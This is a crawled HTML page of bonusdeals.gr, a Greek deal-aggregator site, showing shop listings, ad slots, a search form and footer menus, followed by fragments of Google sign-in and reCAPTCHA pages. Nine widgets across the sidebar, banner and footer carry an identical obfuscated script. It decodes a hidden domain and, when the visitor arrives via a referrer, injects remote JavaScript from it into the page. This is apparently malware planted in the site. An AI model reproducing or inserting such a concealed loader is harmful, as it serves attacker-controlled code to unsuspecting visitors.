                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
			        			        <div class="row">
			            <div class="large-12 columns top_banner">
			            			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1stpage Top Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="7765330671"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			            </div>
			        </div>
			        					<div class="row">
													<div class="large-12 columns p-description">
							    							</div>
											</div>
																									    <div class="white-box"><p>Στο BonusDeals.gr μπορείτε να βρείτε προσφορές από όλα τα Deal Sites σε μια σελίδα. Μη ψάχνετε μόνο προσφορές για  ... <a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές από τα μεγαλύτερα deal sites στην Ελλάδα</a> όπως <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon</a>, <a href="https://www.bonusdeals.gr/deal_shop/goldendeals">Golden Deals</a>, <a href="https://www.bonusdeals.gr/deal_shop/ekdromi">Ekdromi</a>, <a href="https://www.bonusdeals.gr/deal_shop/deals365">Deals365</a> και 200 ακόμα deal sites και eshops. Συνολικά μπορείτε να βρείτε περισσότερες από 10.000 προσφορές!&nbsp;<a href="https://www.bonusdeals.gr">Πατήστε εδώ για να δείτε όλες τις προσφορές</a></p></div><a href="https://www.bonusdeals.gr" class="show-for-large-up">
	<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/content-none.png" alt="Bonusdeals" class="content-none-img">
</a>														</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_YIaJbGGTAeGfC1aD63UoA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_YIaJbGGTAeGfC1aD63UoA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sk7ceia5jby
body_size: 45749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
